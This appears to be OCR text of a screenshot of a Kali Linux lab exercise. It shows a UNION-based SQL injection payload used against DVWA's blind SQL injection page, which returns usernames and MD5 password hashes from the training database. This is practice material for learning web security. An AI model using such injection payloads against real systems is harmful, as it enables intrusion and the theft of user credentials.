 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
6:55
Damn Vulnerable Web Ap
192.168.51.101/dvwa/vulnerabilities/sqli_blind/?id='+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
1
12°C
Preval. nuvol.
Cerca
13
12:55
01/03/2024